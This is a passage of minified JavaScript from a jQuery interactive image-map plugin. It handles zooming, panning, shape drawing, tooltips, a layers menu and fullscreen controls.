Array,this.hideScrollMessageTimeout=undefined,this.targetZoom=1,this.zoom=1,this.maxZoomLevel=8,this.zoomMultiplier=1.45,this.targetPanX=0,this.actualPanX=0,this.targetPanY=0,this.actualPanY=0,this.initialPanX=0,this.initialPanY=0,this.panDeltaY=0,this.ix=0,this.iy=0,this.lastX=0,this.lastY=0,this.pinchInitial=[{x:0,y:0},{x:0,y:0}],this.pinchInitialDistance=0,this.pinchInitialZoom=0,this.navigatorRatio=1,this.navigatorMarginX=0,this.navigatorMarginY=0,this.touch=!1,this.fullscreenTooltipVisible=!1,this.panning=!1,this.didPan=!1,this.panningOnNavigator=!1,this.pinching=!1,this.didAnimateShapesOnPageload=!1,this.ctrlKeyDown=!1,this.cmdKeyDown=!1,this.mac=!1,this.lastWrapRecalc=0,this.init()}function isTrue(t){return 1===parseInt(t,10)}function hexToRgb(t){var i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return i?{r:parseInt(i[1],16),g:parseInt(i[2],16),b:parseInt(i[3],16)}:{r:0,g:0,b:0}}function screenToImageMapSpace(t,i,e){return Math.round(1e3*(t-e.offset().left)),Math.round(1e3*(i-e.offset().top)),1}function isPointInsideRect(t,i,e,s,n,a){return e<=t&&t<=e+n&&s<=i&&i<=s+a}function isPointInsidePolygon(t,i,e){for(var s=!1,n=0,a=e.length-1;n<e.length;a=n++){var o=e[n][0],h=e[n][1],r=e[a][0],p=e[a][1];i<h!=i<p&&t<(r-o)*(i-h)/(p-h)+o&&(s=!s)}return s}function isPointInsideEllipse(t,i,e,s,n,a){return(t-e)*(t-e)/(n*n)+(i-s)*(i-s)/(a*a)<=1}function fitRectToScreen(t,i,e,s){return t<0&&(t=0),i<0&&(i=0),t>$(document).width()-e&&(t=$(document).width()-e),i>$(document).height()-s&&(i=$(document).height()-s),{x:t,y:i}}function shuffle(t){for(var i,e,s=t.length;0!==s;)e=Math.floor(Math.random()*s),i=t[--s],t[s]=t[e],t[e]=i;return t}function isMobile(){return!!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}function lerp(t,i,e){return t*(1-e)+i*e}function easeOutBounce(t,i,e,s,n){return(i/=n)<1/2.75?s*(7.5625*i*i)+e:i<2/2.75?s*(7.5625*(i-=1.5/2.75)*i+.75)+e:i<2.5/2.75?s*(7.5625*(i-=2.25/2.75)*i+.9375)+e:s*(7.5625*(i-=2.625/2.75)*i+.984375)+e}$.extend(Plugin.prototype,{init:function(t){this.parseSettings(),(instances[this.settings.general.name]=this).id=100*Math.random(),this.connectedShapes=[];for(var i=0;i<this.settings.spots.length;i++){var e=this.settings.spots[i],s=$.extend(!0,{},default_spot_settings);e=$.extend(!0,s,e),this.settings.spots[i]=$.extend(!0,{},e),this.settings.spots[i].title&&0!==this.settings.spots[i].title.length||(this.settings.spots[i].title=this.settings.spots[i].id),""!=e.connected_to&&(this.connectedShapes[e.connected_to]||(this.connectedShapes[e.connected_to]=new Array),this.connectedShapes[e.connected_to].push({id:e.id,index:i})),this.settings.spots[i].mouseover_style.background_type=this.settings.spots[i].default_style.background_type}if(isTrue(this.settings.layers.enable_layers)){var n=!1;for(i=0;i<this.settings.layers.layers_list.length;i++)parseInt(this.settings.layers.layers_list[i].id,10)===parseInt(this.settings.runtime.layerID,10)&&(n=!0,this.settings.image.url=this.settings.layers.layers_list[i].image_url);n||(this.settings.image.url=this.settings.layers.layers_list[0].image_url,this.settings.runtime.layerID=this.settings.layers.layers_list[0].id)}if(this.mac=0<=navigator.platform.toUpperCase().indexOf("MAC"),""!=this.settings.image.url){(o=new Image).src=this.settings.image.url;var a=this;this.loadImage(o,function(){},function(){a.finishInit(t)})}else this.finishInit(t);for(i=0;i<this.settings.spots.length;i++){var o;if("image"===(e=this.settings.spots[i]).default_style.background_type)(o=new Image).src=e.mouseover_style.background_image_url,$(o).on("load",function(){})}},finishInit:function(t){var i=this.root.width();this.settings.runtime.is_fullscreen&&(i=$(window).width()),(isMobile()||i/3<240)&&(this.responsiveShapesMenu=!0);var e="",s="";if(isTrue(this.settings.tooltips.sticky_tooltips)&&(s="imp-sticky-tooltips"),e+='<div class="imp-wrap '+s+'">',e+='   <div class="imp-ui" data-image-map-pro-ui-id="'+this.settings.id+'">',isTrue(this.settings.zooming.enable_zooming)&&isTrue(this.settings.zooming.enable_navigator)&&(e+='       <div data-imp-id="'+this.settings.id+'" class="imp-ui-element imp-ui-navigator-root">',""!=this.settings.image.url&&(e+='         <img src="'+this.settings.image.url+'" class="imp-ui-navigator-background-image-edgefill">',e+='         <img src="'+this.settings.image.url+'" class="imp-ui-navigator-background-image">'),e+='         <div class="imp-ui-navigator-overlay"></div>',""!=this.settings.image.url&&(e+='         <img src="'+this.settings.image.url+'" class="imp-ui-navigator-window-image" draggable="false">'),e+="      </div>"),isTrue(this.settings.zooming.enable_zooming)&&isTrue(this.settings.zooming.enable_zoom_buttons)&&(e+='       <div data-imp-id="'+this.settings.id+'" class="imp-ui-element imp-ui-zoom-button imp-ui-zoom-button-zoom-in" style="color: '+this.settings.zooming.zoom_button_text_color+"; background: "+this.settings.zooming.zoom_button_background_color+';"><i class="fa fa-plus"></i></div>',e+='       <div data-imp-id="'+this.settings.id+'" class="imp-ui-element imp-ui-zoom-button imp-ui-zoom-button-zoom-out" style="color: '+this.settings.zooming.zoom_button_text_color+"; background: "+this.settings.zooming.zoom_button_background_color+';"><i class="fa fa-minus"></i></div>'),isTrue(this.settings.layers.enable_layers)){e+='<div class="imp-ui-layers-menu-wrap">',e+='   <div data-imp-id="'+this.settings.id+'" class="imp-ui-layer-switch-up imp-ui-layer-switch"><i class="fa fa-caret-up" aria-hidden="true"></i></div>',e+='   <div data-imp-id="'+this.settings.id+'" class="imp-ui-layer-switch-down imp-ui-layer-switch"><i class="fa fa-caret-down" aria-hidden="true"></i></div>',e+='   <select class="imp-ui-element imp-ui-layers-select">';for(var n=0;n<this.settings.layers.layers_list.length;n++)e+='<option value="'+this.settings.layers.layers_list[n].id+'">'+this.settings.layers.layers_list[n].title+"</option>";e+="   </select>",e+="</div>"}if(isTrue(this.settings.zooming.enable_zooming)&&isTrue(this.settings.zooming.hold_ctrl_to_zoom)){var a="CTRL";this.mac&&(a="⌘"),e+='<div class="imp-ui-scroll-message-wrap">',e+='   <div class="imp-ui-scroll-message-wrap-inner">',e+='       <div class="imp-ui-scroll-message">Hold <div class="imp-ui-scroll-message-button">'+a+"</div> to Zoom</div>",e+="   </div>",e+="</div>"}e+="   </div>",e+='   <div class="imp-zoom-outer-wrap">',e+='       <div class="imp-translate-wrap">',e+='           <div class="imp-zoom-wrap">',""!=this.settings.image.url&&(e+='               <img src="'+this.settings.image.url+'" class="imp-main-image">'),e+="           </div>",e+="       </div>",e+="   </div>",e+="</div>",this.root.html(e),this.wrap=this.root.find(".imp-wrap"),this.zoomWrap=this.root.find(".imp-zoom-wrap"),this.translateWrap=this.root.find(".imp-translate-wrap"),this.ui=this.wrap.find(".imp-ui"),this.scrollMessage=this.wrap.find(".imp-ui-scroll-message-wrap"),this.root.addClass("imp-initialized"),this.root.attr("data-image-map-pro-id",this.settings.id),$('[data-imp-tooltips-container="'+this.settings.id+'"]').remove(),$("body").prepend('<div class="imp-tooltips-container" data-imp-tooltips-container="'+this.settings.id+'"></div>'),this.tooltipsContainer=$('[data-imp-tooltips-container="'+this.settings.id+'"]'),this.events(),this.centerImageMap(),this.drawShapes(),this.generateShapeStyleClasses(),this.addTooltips(),this.initFullscreen(),this.initZoom(),this.drawShapesMenu(),this.adjustSize(),this.initNavigator(),this.initLayers(),this.animateShapesLoop(),$.imageMapProInitialized(this.settings.general.name),t&&t()},parseSettings:function(){this.settings.general.image_url&&(this.settings.image.url=this.settings.general.image_url);for(var t=0;t<this.settings.spots.length;t++){var i=this.settings.spots[t];if(i.tooltip_style&&i.tooltip_style.enable_tooltip&&(i.tooltip.enable_tooltip=i.tooltip_style.enable_tooltip,i.tooltip_style.enable_tooltip=undefined),i.tooltip_content.plain_text&&"content-builder"!=i.tooltip_content.content_type){var e={containers:[{id:"sq-container-160121",settings:{elements:[{settings:{name:"Paragraph",iconClass:"fa fa-paragraph"},options:{text:{text:i.tooltip_content.plain_text},font:{text_color:i.tooltip_content.plain_text_color}}}]}}]};i.tooltip_content.squares_settings=e,i.tooltip_content.content_type=undefined,i.tooltip_content.plain_text=undefined,i.tooltip_content.plain_text_color=undefined}i.default_style&&i.default_style.fill&&(i.default_style.background_color=i.default_style.fill,delete i.default_style.fill),i.default_style&&i.default_style.fill_opacity&&(i.default_style.background_opacity=i.default_style.fill_opacity,delete i.default_style.fill_opacity),i.mouseover_style&&i.mouseover_style.fill&&(i.mouseover_style.background_color=i.mouseover_style.fill,delete i.mouseover_style.fill),i.mouseover_style&&i.mouseover_style.fill_opacity&&(i.mouseover_style.background_opacity=i.mouseover_style.fill_opacity,delete i.mouseover_style.fill_opacity)}},loadImage:function(t,i,e){if(isTrue(this.settings.layers.enable_layers))for(var s=0;s<this.settings.layers.layers_list.length;s++){var n=new Image;n.src=this.settings.layers.layers_list[s].image_url;var a=0,o=this;$(n).on("load",function(){++a===o.settings.layers.layers_list.length&&e()})}else t.complete&&t.naturalWidth!==undefined&&t.naturalHeight!==undefined?e():(i(),$(t).on("load",function(){$(t).off("load"),e()}))},centerImageMap:function(){isTrue(this.settings.general.center_image_map)&&this.wrap.css({margin:"0 auto"})},adjustSize:function(){if(isTrue(this.settings.runtime.is_fullscreen)){var t=$(window).width(),i=$(window).height();isTrue(this.settings.shapes_menu.enable_shapes_menu)&&!this.responsiveShapesMenu&&(t-=240);var e=t/i,s=this.settings.general.naturalWidth/this.settings.general.naturalHeight;return s<e?(this.settings.general.width=i*s,this.settings.general.height=i):(this.settings.general.width=t,this.settings.general.height=t/s),this.wrap.css({width:this.settings.general.width,height:this.settings.general.height}),this.wrapWidth=this.wrap.width(),this.wrapHeight=this.wrap.height(),this.wrapOffsetLeft=this.wrap.offset().left,void(this.wrapOffsetTop=this.wrap.offset().top)}""!=this.settings.image.url?isTrue(this.settings.general.responsive)?isTrue(this.settings.general.preserve_quality)&&this.wrap.css({"max-width":this.settings.general.naturalWidth}):this.wrap.css({width:this.settings.general.width,height:this.settings.general.height}):isTrue(this.settings.general.responsive)?(this.wrap.css({width:"100%",height:this.settings.general.height,"max-width":this.settings.general.width,"max-height":this.settings.general.height}),this.wrap.css({height:this.wrap.width()*(this.settings.general.height/this.settings.general.width)})):this.wrap.css({width:this.settings.general.width,height:this.settings.general.height}),this.wrapWidth=this.wrap.width(),this.wrapHeight=this.wrap.height(),this.wrapOffsetLeft=this.wrap.offset().left,this.wrapOffsetTop=this.wrap.offset().top,isTrue(this.settings.shapes_menu.enable_shapes_menu)&&!isTrue(this.settings.shapes_menu.detached_menu)&&(isTrue(this.settings.shapes_menu.enable_search)?this.shapesMenuWrap.height(this.wrap.height()-73):this.shapesMenuWrap.height(this.wrap.height()))},drawShapes:function(){for(var t=0;t<this.settings.spots.length;t++){if((y=this.settings.spots[t]).x=parseFloat(y.x),y.y=parseFloat(y.y),y.width=parseFloat(y.width),y.height=parseFloat(y.height),y.default_style.stroke_width=parseInt(y.default_style.stroke_width),y.mouseover_style.stroke_width=parseInt(y.mouseover_style.stroke_width),"poly"===y.type)for(var i=0;i<y.points.length;i++)y.points[i].x=parseFloat(y.points[i].x),y.points[i].y=parseFloat(y.points[i].y)}this.settings.general.width=parseInt(this.settings.general.width),this.settings.general.height=parseInt(this.settings.general.height),this.zoomWrap.prepend('<div class="imp-shape-container"></div>'),this.zoomWrap.prepend('<div class="imp-image-backgrounds-container" id="imp-image-backgrounds-container-'+this.settings.id+'"></div>'),this.shapeContainer=this.wrap.find(".imp-shape-container"),this.imageBackgroundsContainer=this.wrap.find(".imp-image-backgrounds-container");var e="",s=this.settings.general.width,n=this.settings.general.height;isTrue(this.settings.general.responsive)&&(s=this.settings.general.naturalWidth,n=this.settings.general.naturalHeight);var a='<svg class="hs-poly-svg" viewBox="0 0 '+s+" "+n+'" preserveAspectRatio="none">';for(t=0;t<this.settings.spots.length;t++)if(!isTrue(this.settings.layers.enable_layers)||parseInt(this.settings.spots[t].layerID,10)===parseInt(this.settings.runtime.layerID)){var o="";if(isTrue((y=this.settings.spots[t]).static)&&(o="imp-shape-static"),"spot"===y.type)if(isTrue(y.default_style.use_icon)){var h="imp-shape-spot";if(isTrue(y.default_style.icon_is_pin)&&(h+=" imp-shape-spot-pin"),e+='<div class="imp-shape '+o+" "+h+'" id="'+y.id+'" data-shape-title="'+y.title+'" data-index='+t+">","library"===y.default_style.icon_type){var r="";r+="line-height: "+y.height+"px;",e+='   <div class="imp-spot-fontawesome-icon" style="'+(r+="font-size: "+y.height+"px;")+'">',e+='       <i class="fa fa-'+y.default_style.icon_fontawesome_id+'"></i>',e+="   </div>"}if("custom"===y.default_style.icon_type&&0<y.default_style.icon_url.length&&(e+='<img src="'+y.default_style.icon_url+'" style="width: '+y.width+"px; height: "+y.height+'px">'),isTrue(y.default_style.icon_shadow)){var p="";p+="width: "+y.width+"px;",p+="height: "+y.height+"px;",e+='<div style="'+(p+="top: "+y.height/2+"px;")+'" class="imp-shape-icon-shadow"></div>'}if(isTrue(this.settings.shapes.glowing_shapes)){var l="";l+="width: "+y.width/3+"px;",l+="height: "+y.height/3+"px;",l+="margin-left: "+-y.width/6+"px;",l+="margin-top: "+-y.height/6+"px;",l+="border-radius: "+y.width/3+"px;",l+="background: rgba("+(d=hexToRgb(this.settings.shapes.glowing_shapes_color)||{r:0,b:0,g:0}).r+", "+d.g+", "+d.b+", "+this.settings.shapes.glow_opacity+");",e+='<div class="imp-spot-glow" style="'+(l+="box-shadow: 0 0 20px 15px rgba("+d.r+", "+d.g+", "+d.b+", "+this.settings.shapes.glow_opacity+");")+'"></div>'}e+="</div>"}else{var g="";if(isTrue(this.settings.shapes.glowing_shapes)){l="";l+="box-shadow: 0 0 20px 15px rgba("+(d=hexToRgb(this.settings.shapes.glowing_shapes_color)||{r:0,b:0,g:0}).r+", "+d.g+", "+d.b+", "+this.settings.shapes.glow_opacity+");",g+='<div class="imp-shape-glow" style="'+(l+="border-radius: 50% 50%;")+'"></div>'}e+='<div class="imp-shape '+o+' imp-shape-spot" id="'+y.id+'" data-shape-title="'+y.title+'" data-index='+t+">"+g+"</div>"}if("text"===y.type&&(e+='<div class="imp-shape '+o+' imp-shape-text" id="'+y.id+'" data-shape-title="'+y.title+'" data-index='+t+">"+y.text.text+"</div>"),"rect"===y.type){g="";if(isTrue(this.settings.shapes.glowing_shapes)){l="";l+="box-shadow: 0 0 20px 15px rgba("+(d=hexToRgb(this.settings.shapes.glowing_shapes_color)||{r:0,b:0,g:0}).r+", "+d.g+", "+d.b+", "+this.settings.shapes.glow_opacity+");",g+='<div class="imp-shape-glow" style="'+(l+="border-radius: "+y.default_style.border_radius+"px;")+'"></div>'}e+='<div class="imp-shape '+o+' imp-shape-rect" id="'+y.id+'" data-shape-title="'+y.title+'" data-index='+t+">"+g+"</div>"}if("oval"===y.type){g="";if(isTrue(this.settings.shapes.glowing_shapes)){var d;l="";l+="box-shadow: 0 0 20px 15px rgba("+(d=hexToRgb(this.settings.shapes.glowing_shapes_color)||{r:0,b:0,g:0}).r+", "+d.g+", "+d.b+", "+this.settings.shapes.glow_opacity+");",g+='<div class="imp-shape-glow" style="'+(l+="border-radius: 50% 50%;")+'"></div>'}e+='<div class="imp-shape '+o+' imp-shape-oval" id="'+y.id+'" data-shape-title="'+y.title+'" data-index='+t+">"+g+"</div>"}if("poly"===y.type){if(y.points.length<3)continue;a+='<polygon class="imp-shape '+o+' imp-shape-poly" data-index='+t+' id="'+y.id+'" data-shape-title="'+y.title+'" points="';var u=s*(y.width/100),c=n*(y.height/100);y.vs=new Array;for(i=0;i<y.points.length;i++){var m=s*(y.x/100)+y.points[i].x/100*u,f=n*(y.y/100)+y.points[i].y/100*c;a+=m+","+f+" ",y.vs.push([m,f])}a+='"></polygon>'}if("path"===y.type){u=s*(y.width/100),c=n*(y.height/100);a+='<path class="imp-shape '+o+' imp-shape-poly" data-index='+t+' id="'+y.id+'" data-shape-title="'+y.title+'" d="'+y.d+'"></path>'}}a+="</svg>";var v="";for(t=0;t<this.settings.spots.length;t++)if(!isTrue(this.settings.layers.enable_layers)||parseInt(this.settings.spots[t].layerID,10)===parseInt(this.settings.runtime.layerID)){var y,w="";w+="left: "+((y=this.settings.spots[t]).x_image_background+y.default_style.background_image_offset_x)+"%;",w+="top: "+(y.y_image_background+y.default_style.background_image_offset_y)+"%;",w+="width: "+y.width_image_background+"%;",w+="height: "+y.height_image_background+"%;","image"===y.default_style.background_type&&y.default_style.background_image_url&&(w+="opacity: "+y.default_style.background_image_opacity+";",w+="transform: scale("+y.default_style.background_image_scale+");"),v+='<div class="imp-shape-background-image" style="'+w+'" data-id="'+y.id+'"></div>'}this.shapeContainer.html(e+a),this.imageBackgroundsContainer.html(v)},generateShapeStyleClasses:function(){$("style#"+this.settings.id).remove();var t=document.createElement("style");$(t).attr("id",this.settings.id);for(var i="",e=0;e<this.settings.spots.length;e++){var s=this.settings.spots[e];i+="#"+s.id+" {",i+=this.calcStyles(s.default_style,e),i+="}","spot"===s.type&&0<$("#"+s.id).find("path").length&&(i+="#"+s.id+" path {",i+="fill: "+s.default_style.icon_fill,i+="}"),"image"===s.default_style.background_type&&(i+="#imp-image-backgrounds-container-"+this.settings.id+' [data-id="'+s.id+'"] {',i+="background-image: url("+s.default_style.background_image_url+");",i+="opacity:"+s.default_style.background_image_opacity+";",i+="transform: scale("+s.default_style.background_image_scale+") translate("+s.default_style.background_image_offset_x+"px, "+s.default_style.background_image_offset_y+"px);",i+="}"),i+=".imp-shape-highlighted#"+s.id+" {",i+=this.calcStyles(s.mouseover_style,e),i+="}","spot"===s.type&&0<$("#"+s.id).find("path").length&&(i+=".imp-shape-highlighted#"+s.id+" path {",i+="fill: "+s.mouseover_style.icon_fill,i+="}")}t.innerHTML=i,document.body.appendChild(t)},drawShapesMenu:function(){if(isTrue(this.settings.shapes_menu.enable_shapes_menu)){this.shapesMenuWrap&&this.shapesMenuWrap.remove(),this.shapesMenuResponsiveButton&&this.shapesMenuResponsiveButton.remove(),0<$(".imp-ui-layers-menu-wrap").length&&$(".imp-ui-layers-menu-wrap").css({right:20});var t="",i="imp-shapes-menu-wrap-left";"right"===this.settings.shapes_menu.menu_position&&(i="imp-shapes-menu-wrap-right");var e="";isTrue(this.settings.shapes_menu.enable_search)&&(e="imp-shapes-menu-wrap-with-search-box"),t+='<div class="imp-shapes-menu-wrap '+i+" "+e+'">';var s="";if(this.responsiveShapesMenu&&(s='<div data-imp-id="'+this.settings.id+'" class="imp-close-responsive-menu"><i class="fa fa-times" aria-hidden="true"></i></div>'),isTrue(this.settings.shapes_menu.enable_search)&&(t+='<div class="imp-shapes-menu-search-box">',t+='   <div class="imp-shapes-menu-search-box-input-wrap">',t+='       <input type="text" placeholder="Search..." data-image-map-pro-search-id="'+this.settings.id+'">',t+='       <i class="fa fa-search" aria-hidden="true"></i>',t+='       <i class="fa fa-times imp-clear-search" aria-hidden="true" data-image-map-pro-id="'+this.settings.id+'"></i>',t+="   </div>",t+=s,t+="</div>"),t+='   <div class="imp-shapes-menu-scroll-wrap">',isTrue(this.settings.shapes_menu.group_by_floor)&&isTrue(this.settings.layers.enable_layers))for(var n=0;n<this.settings.layers.layers_list.length;n++){var a=this.settings.layers.layers_list[n];t+='<div class="imp-shapes-menu-layer-title" data-imp-content="'+a.title+'">'+a.title+"</div>";for(var o=0;o<this.settings.spots.length;o++){var h=this.settings.spots[o];isTrue(this.settings.shapes_menu.hide_children_of_connected_shapes)&&""!=h.connected_to||parseInt(h.layerID,10)===parseInt(a.id,10)&&(t+='<div class="imp-shapes-menu-shape-title" data-imp-image-map-name="'+this.settings.general.name+'" data-imp-highlight-shape-on-mouseover="'+h.title+'" data-imp-focus-shape-on-click="'+h.title+'" data-imp-content="'+h.title+'">'+h.title+"</div>")}}else for(o=0;o<this.settings.spots.length;o++){h=this.settings.spots[this.settings.spots.length-o-1];isTrue(this.settings.shapes_menu.hide_children_of_connected_shapes)&&""!=h.connected_to||(t+='<div class="imp-shapes-menu-shape-title" data-imp-image-map-name="'+this.settings.general.name+'" data-imp-highlight-shape-on-mouseover="'+h.title+'" data-imp-focus-shape-on-click="'+h.title+'" data-imp-content="'+h.title+'">'+h.title+"</div>")}if(t+="   </div>",t+="</div>",isTrue(this.settings.shapes_menu.detached_menu))$('[data-imp-detached-menu="'+this.settings.id+'"]').html(t),this.shapesMenuWrap=$('[data-imp-detached-menu="'+this.settings.id+'"]').find(".imp-shapes-menu-wrap");else if(this.responsiveShapesMenu){this.responsiveShapesMenuWrap||($("body").append('<div data-imp-id="'+this.settings.id+'" class="imp-responsive-menu"></div>'),this.responsiveShapesMenuWrap=$('.imp-responsive-menu[data-imp-id="'+this.settings.id+'"]')),this.responsiveShapesMenuWrap.append(t),this.shapesMenuWrap=this.responsiveShapesMenuWrap.find(".imp-shapes-menu-wrap");var r="";r+='<div data-imp-id="'+this.settings.id+'" class="imp-ui-element imp-shapes-menu-button">',r+='<i class="fa fa-bars" aria-hidden="true"></i>',r+="</div>",this.ui.append(r),this.shapesMenuResponsiveButton=this.ui.find(".imp-shapes-menu-button"),0<$(".imp-ui-layers-menu-wrap").length&&$(".imp-ui-layers-menu-wrap").css({right:70}),$("#imp-fullscreen-wrap").find(".imp-fullscreen-root-wrap").removeClass("imp-shapes-menu-left"),$("#imp-fullscreen-wrap").find(".imp-fullscreen-root-wrap").removeClass("imp-shapes-menu-right")}else isTrue(this.settings.runtime.is_fullscreen)?($("#imp-fullscreen-wrap").find(".imp-shapes-menu-wrap").remove(),$("#imp-fullscreen-wrap").append(t),0===$("#imp-fullscreen-wrap").find(".imp-fullscreen-root-wrap").length&&this.root.wrap('<div class="imp-fullscreen-root-wrap"></div>'),this.shapesMenuWrap=$("#imp-fullscreen-wrap").find(".imp-shapes-menu-wrap"),"left"===this.settings.shapes_menu.menu_position?$("#imp-fullscreen-wrap").find(".imp-fullscreen-root-wrap").addClass("imp-shapes-menu-left"):$("#imp-fullscreen-wrap").find(".imp-fullscreen-root-wrap").addClass("imp-shapes-menu-right")):(0===this.root.find(".imp-shapes-menu-outer-wrap").length&&this.wrap.wrap('<div class="imp-shapes-menu-outer-wrap"></div>'),"left"===this.settings.shapes_menu.menu_position?this.root.find(".imp-shapes-menu-outer-wrap").prepend(t):this.root.find(".imp-shapes-menu-outer-wrap").append(t),this.shapesMenuWrap=this.root.find(".imp-shapes-menu-wrap"));this.shapesMenuWrap.find('input[data-image-map-pro-search-id="'+this.settings.id+'"]').val(this.settings.runtime.menu_search_string),this.updateMenuSearch(),this.shapesMenuWrap.find(".imp-shapes-menu-scroll-wrap").scrollTop(this.settings.runtime.menu_scroll)}},addTooltips:function(){if("always"===this.settings.tooltips.fullscreen_tooltips||"mobile-only"===this.settings.tooltips.fullscreen_tooltips&&isMobile()){this.fullscreenTooltipsContainer||($('.imp-fullscreen-tooltips-container[data-image-map-id="'+this.settings.id+'"]').remove(),$("body").prepend('<div class="imp-fullscreen-tooltips-container" data-image-map-id="'+this.settings.id+'"></div>'),this.fullscreenTooltipsContainer=$('.imp-fullscreen-tooltips-container[data-image-map-id="'+this.settings.id+'"]'));for(var t="",i=0;i<this.settings.spots.length;i++){if("text"!==(n=this.settings.spots[i]).type){var e="",s=hexToRgb(n.tooltip_style.background_color)||{r:0,b:0,g:0};if(e+="padding: "+n.tooltip_style.padding+"px;",e+="background: rgba("+s.r+", "+s.g+", "+s.b+", "+n.tooltip_style.background_opacity+");","none"===this.settings.tooltips.tooltip_animation&&(e+="opacity: 0;"),"fade"===this.settings.tooltips.tooltip_animation&&(e+="opacity: 0;",e+="transition-property: opacity;-moz-transition-property: opacity;-webkit-transition-property: opacity;"),"grow"===this.settings.tooltips.tooltip_animation&&(e+="transform: scale(0, 0);-moz-transform: scale(0, 0);-webkit-transform: scale(0, 0);",e+="transition-property: transform;-moz-transition-property: -moz-transform;-webkit-transition-property: -webkit-transform;",e+="transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-webkit-transform-origin: 50% 50%;"),t+='<div class="imp-fullscreen-tooltip" style="'+e+'" data-index="'+i+'">',t+='   <div class="imp-tooltip-close-button" data-index="'+i+'"><i class="fa fa-times" aria-hidden="true"></i></div>',"plain-text"===n.tooltip_content.content_type){e="";t+='<div class="imp-tooltip-plain-text" style="'+(e+="color: "+n.tooltip_content.plain_text_color+";")+'">'+n.tooltip_content.plain_text+"</div>"}else n.tooltip_content.squares_json?t+=$.squaresRendererRenderObject(n.tooltip_content.squares_json):t+=$.squaresRendererRenderObject(n.tooltip_content.squares_settings);t+="</div>"}}this.fullscreenTooltipsContainer.html(t)}else{for(t="",i=0;i<this.settings.spots.length;i++){var n;if("text"!==(n=this.settings.spots[i]).type){e="",s=hexToRgb(n.tooltip_style.background_color)||{r:0,b:0,g:0};e+="border-radius: "+n.tooltip_style.border_radius+"px;",e+="padding: "+n.tooltip_style.padding+"px;",e+="background: rgba("+s.r+", "+s.g+", "+s.b+", "+n.tooltip_style.background_opacity+");","none"===this.settings.tooltips.tooltip_animation&&(e+="opacity: 0;",e+="transition-property: transform; -moz-transition-property: -moz-transform; -webkit-transition-property: -webkit-transform;"),"fade"===this.settings.tooltips.tooltip_animation&&(e+="opacity: 0;",e+="transition-property: transform, opacity; -moz-transition-property: -moz-transform, opacity;-webkit-transition-property: -webkit-transform, opacity;"),"grow"===this.settings.tooltips.tooltip_animation&&(e+="transform: scale(0, 0);-moz-transform: scale(0, 0);-webkit-transform: scale(0, 0);",e+="transition-property: transform; -moz-transition-property: -moz-transform; -webkit-transition-property: -webkit-transform;","top"===n.tooltip_style.position&&(e+="transform-origin: 50% 100%;-moz-transform-origin: 50% 100%;-webkit-transform-origin: 50% 100%;"),"bottom"===n.tooltip_style.position&&(e+="transform-origin: 50% 0%;-moz-transform-origin: 50% 0%;-webkit-transform-origin: 50% 0%;"),"left"===n.tooltip_style.position&&(e+="transform-origin: 100% 50%;-moz-transform-origin: 100% 50%;-webkit-transform-origin: 100% 50%;"),"right"===n.tooltip_style.position&&(e+="transform-origin: 0% 50%;-moz-transform-origin: 0% 50%;-webkit-transform-origin: 0% 50%;")),t+='<div class="imp-tooltip" style="'+e+'" data-index="'+i+'">',"top"===n.tooltip_style.position&&(t+='   <div class="hs-arrow hs-arrow-bottom" style="border-top-color: rgba('+s.r+", "+s.g+", "+s.b+", "+n.tooltip_style.background_opacity+');"></div>'),"bottom"===n.tooltip_style.position&&(t+='   <div class="hs-arrow hs-arrow-top" style="border-bottom-color: rgba('+s.r+", "+s.g+", "+s.b+", "+n.tooltip_style.background_opacity+');"></div>'),"left"===n.tooltip_style.position&&(t+='   <div class="hs-arrow hs-arrow-right" style="border-left-color: rgba('+s.r+", "+s.g+", "+s.b+", "+n.tooltip_style.background_opacity+');"></div>'),"right"===n.tooltip_style.position&&(t+='   <div class="hs-arrow hs-arrow-left" style="border-right-color: rgba('+s.r+", "+s.g+", "+s.b+", "+n.tooltip_style.background_opacity+');"></div>');e="";e+="color: "+n.tooltip_content.plain_text_color+";";var a={containers:[{id:"sq-container-403761",settings:{elements:[{settings:{name:"Paragraph",iconClass:"fa fa-paragraph"},options:{text:{text:n.title}}}]}}]};t+='<div class="imp-tooltip-title" style="'+e+'">'+$.squaresRendererRenderObject(a)+"</div>","plain-text"===n.tooltip_content.content_type?t+='<div class="imp-tooltip-plain-text" style="'+e+'">'+n.tooltip_content.plain_text+"</div>":n.tooltip_content.squares_json?t+=$.squaresRendererRenderObject(n.tooltip_content.squares_json):t+=$.squaresRendererRenderObject(n.tooltip_content.squares_settings),t+="</div>"}}this.tooltipsContainer.prepend(t),isTrue(this.settings.tooltips.sticky_tooltips)&&this.tooltipsContainer.addClass("imp-sticky-tooltips")}},initFullscreen:function(){if(isTrue(this.settings.fullscreen.enable_fullscreen_mode)){var t="";t+="background: "+this.settings.fullscreen.fullscreen_button_color+"; ",t+="color: "+this.settings.fullscreen.fullscreen_button_text_color+"; ";var i='<i class="fa fa-arrows-alt" aria-hidden="true"></i>';isTrue(this.settings.runtime.is_fullscreen)&&(i='<i class="fa fa-times" aria-hidden="true"></i>');var e="Go Fullscreen";isTrue(this.settings.runtime.is_fullscreen)&&(e="Close Fullscreen");var s="";"icon"===this.settings.fullscreen.fullscreen_button_type&&(s+=i),"text"===this.settings.fullscreen.fullscreen_button_type&&(s+=e),"icon_and_text"===this.settings.fullscreen.fullscreen_button_type&&(s+=i+" "+e);var n="";"icon"===this.settings.fullscreen.fullscreen_button_type&&(n+="imp-fullscreen-button-icon-only");var a="";a+='<div data-imp-id="'+this.settings.id+'" style="'+t+'" class="imp-ui-element '+n+" imp-fullscreen-button imp-fullscreen-button-position-"+this.settings.fullscreen.fullscreen_button_position+'">',a+=s,a+="</div>",this.ui.append(a),isTrue(this.settings.runtime.is_fullscreen)&&($(window).scrollTop(0),fullscreenMap=this);var 